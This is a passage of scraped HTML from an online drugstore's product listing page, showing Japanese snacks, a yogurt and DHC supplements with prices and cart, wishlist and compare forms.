action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10025/" method="post"><input type="hidden" name="product" value="10025"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005005.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Big Sweet Potato 2 bags 4902621005005image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/1001328cb/hamada-confect-balance-power-big-sweet-potato-2-bags-4902621005005image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/1001328cb/hamada-confect-balance-power-big-sweet-potato-2-bags-4902621005005image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/1001328cb/hamada-confect-balance-power-big-sweet-potato-2-bags-4902621005005image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Big Sweet Potato 2 bags 4902621005005image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10013,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10013","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005005.html" title="【Hamada Confect】 Balance Power Big Sweet Potato 2 bags">【Hamada Confect】 Balance Power Big Sweet Potato 2 bags</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1466896416'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10013" data-price-box="product-id-10013">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10013"  data-price-amount="0.87" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$0.87</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10013/" method="post"><input type="hidden" name="product" value="10013"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4946842540945.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Asahi Group Foods】 Cream Brown Rice Bran Yogurt 72g 4946842540945image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100056478/asahi-group-foods-cream-brown-rice-bran-yogurt-72g-4946842540945image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100056478/asahi-group-foods-cream-brown-rice-bran-yogurt-72g-4946842540945image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100056478/asahi-group-foods-cream-brown-rice-bran-yogurt-72g-4946842540945image.jpg" max-width="208" max-height="260" alt="【Asahi Group Foods】 Cream Brown Rice Bran Yogurt 72g 4946842540945image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10005,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10005","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4946842540945.html" title="【Asahi Group Foods】 Cream Brown Rice Bran Yogurt 72g">【Asahi Group Foods】 Cream Brown Rice Bran Yogurt 72g</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1595931360'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10005" data-price-box="product-id-10005">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10005"  data-price-amount="1.2" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$1.20</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10005/" method="post"><input type="hidden" name="product" value="10005"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005692.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Macadamia 6 bags 4902621005692image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9993a987/hamada-confect-balance-power-macadamia-6-bags-4902621005692image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9993a987/hamada-confect-balance-power-macadamia-6-bags-4902621005692image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9993a987/hamada-confect-balance-power-macadamia-6-bags-4902621005692image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Macadamia 6 bags 4902621005692image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9993,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9993","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005692.html" title="【Hamada Confect】 Balance Power Macadamia 6 bags">【Hamada Confect】 Balance Power Macadamia 6 bags</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary842758835'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9993" data-price-box="product-id-9993">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9993"  data-price-amount="1.89" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$1.89</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9993/" method="post"><input type="hidden" name="product" value="9993"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005722.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Mini Chocolate Chip 52g 4902621005722image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/999109bb/hamada-confect-balance-power-mini-chocolate-chip-52g-4902621005722image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/999109bb/hamada-confect-balance-power-mini-chocolate-chip-52g-4902621005722image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/999109bb/hamada-confect-balance-power-mini-chocolate-chip-52g-4902621005722image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Mini Chocolate Chip 52g 4902621005722image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9991,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9991","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005722.html" title="【Hamada Confect】 Balance Power Mini Chocolate Chip 52g">【Hamada Confect】 Balance Power Mini Chocolate Chip 52g</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary834186493'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9991" data-price-box="product-id-9991">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9991"  data-price-amount="0.87" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$0.87</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9991/" method="post"><input type="hidden" name="product" value="9991"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005708.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Mini Almond Cacao 52g 4902621005708image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/99902f01/hamada-confect-balance-power-mini-almond-cacao-52g-4902621005708image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/99902f01/hamada-confect-balance-power-mini-almond-cacao-52g-4902621005708image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/99902f01/hamada-confect-balance-power-mini-almond-cacao-52g-4902621005708image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Mini Almond Cacao 52g 4902621005708image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9990,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9990","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005708.html" title="【Hamada Confect】 Balance Power Mini Almond Cacao 52g">【Hamada Confect】 Balance Power Mini Almond Cacao 52g</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary916369199'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9990" data-price-box="product-id-9990">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9990"  data-price-amount="0.87" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$0.87</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9990/" method="post"><input type="hidden" name="product" value="9990"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4511413405901x3.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【DHC】 Ginkgo biloba brain α 20 days 3 set 4511413405901x3image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9730ba5e/dhc-ginkgo-biloba-brain-a-20-days-3-set-4511413405901x3image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9730ba5e/dhc-ginkgo-biloba-brain-a-20-days-3-set-4511413405901x3image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9730ba5e/dhc-ginkgo-biloba-brain-a-20-days-3-set-4511413405901x3image.jpg" max-width="208" max-height="260" alt="【DHC】 Ginkgo biloba brain α 20 days 3 set 4511413405901x3image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9730,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9730","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4511413405901x3.html" title="【DHC】 Ginkgo biloba brain α 20 days 3 set">【DHC】 Ginkgo biloba brain α 20 days 3 set</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1924303252'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9730" data-price-box="product-id-9730">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9730"  data-price-amount="12.65" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$12.65</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9730/" method="post"><input type="hidden" name="product" value="9730"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4511413407660x3.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【DHC】 Sustained vitamin B mix 120 tablets 3 set 4511413407660x3image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97289f68/dhc-sustained-vitamin-b-mix-120-tablets-3-set-4511413407660x3image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97289f68/dhc-sustained-vitamin-b-mix-120-tablets-3-set-4511413407660x3image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97289f68/dhc-sustained-vitamin-b-mix-120-tablets-3-set-4511413407660x3image.jpg" max-width="208" max-height="260" alt="【DHC】 Sustained vitamin B mix 120 tablets 3 set 4511413407660x3image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9728,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9728","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4511413407660x3.html" title="【DHC】 Sustained vitamin B mix 120 tablets 3 set">【DHC】 Sustained vitamin B mix 120 tablets 3 set</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary594392352'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9728" data-price-box="product-id-9728">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9728"  data-price-amount="11.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$11.70</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9728/" method="post"><input type="hidden" name="product" value="9728"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4511413407349x3.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【DHC】 Lutein light measures 60 tablets 3 set 4511413407349x3image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97274ce7/dhc-lutein-light-measures-60-tablets-3-set-4511413407349x3image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/97274ce7/dhc-lutein-light-measures-60-tablets-3-set-4511413407349x3image.jpg"><img class="product-image-photo"  src="[data-uri]" 